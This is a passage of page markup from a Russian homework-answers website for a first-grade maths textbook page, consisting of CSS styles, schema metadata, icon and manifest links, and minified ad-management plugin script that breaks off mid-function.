.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#article","isPartOf":{"@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2","datePublished":"2023-06-22T12:23:00+00:00","dateModified":"2023-06-22T12:23:00+00:00","mainEntityOfPage":{"@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html"},"wordCount":27,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"image":{"@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#primaryimage"},"thumbnailUrl":"https://gdz.red/wp-content/uploads/2023/06/1-6-216x300.jpg","articleSection":["Математика 1 класс Учебник Башмаков, Нефедова"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html","url":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html","name":"Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"primaryImageOfPage":{"@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#primaryimage"},"image":{"@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#primaryimage"},"thumbnailUrl":"https://gdz.red/wp-content/uploads/2023/06/1-6-216x300.jpg","datePublished":"2023-06-22T12:23:00+00:00","dateModified":"2023-06-22T12:23:00+00:00","description":"Решебник Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#primaryimage","url":"https://gdz.red/wp-content/uploads/2023/06/1-6.jpg","contentUrl":"https://gdz.red/wp-content/uploads/2023/06/1-6.jpg","width":577,"height":800},{"@type":"BreadcrumbList","@id":"https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2&raquo;" href="https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 